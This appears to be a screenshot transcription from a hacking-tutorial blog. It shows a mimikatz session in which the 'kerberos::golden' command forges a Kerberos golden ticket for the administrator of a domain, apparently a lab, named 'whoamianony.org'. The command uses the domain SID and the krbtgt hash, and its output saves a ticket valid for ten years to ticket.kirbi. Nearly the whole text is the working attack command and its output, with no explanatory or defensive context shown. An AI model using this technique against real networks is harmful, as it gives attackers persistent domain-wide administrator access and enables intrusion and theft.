 C:\Users\bunny\Desktop>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 May  2 2020 16:23:51
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::golden /user:administrator /domain:whoamianony.org /sid:S-1-5-21-1315137663-3706837544-1429009142 /krbtgt:6be58bfcc0a164af2408d1d
3bd313c2a /ticket:ticket.kirbi
User      : administrator
Domain    : whoamianony.org (WHOAMIANONY)
SID       : S-1-5-21-1315137663-3706837544-1429009142
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 6be58bfcc0a164af2408d1d3bd313c2a - rc4_hmac_nt
Lifetime  : 2021/5/21 9:04:10 ; 2031/5/19 9:04:10 ; 2031/5/19 9:04:10
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #
HACK学习呀